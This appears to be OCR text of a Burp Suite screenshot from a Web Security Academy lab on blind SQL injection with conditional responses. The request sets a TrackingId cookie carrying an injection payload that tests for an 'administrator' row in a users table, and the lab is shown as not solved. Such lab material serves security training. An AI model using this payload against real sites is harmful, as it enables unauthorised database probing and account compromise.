 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net
3 Cookie: TrackingId=QSwscFSYSGfVS75I' and (select 'a' from users where username = 'administrator')='a'--;
session=57tDRvqilzYyCVMCCmFogW8AWGqTJwLJ
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7200bf047fc095803dbcd3000a00aa.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
LAB Not solved
Back to lab home Back to lab description
Home | Welcome back! | My account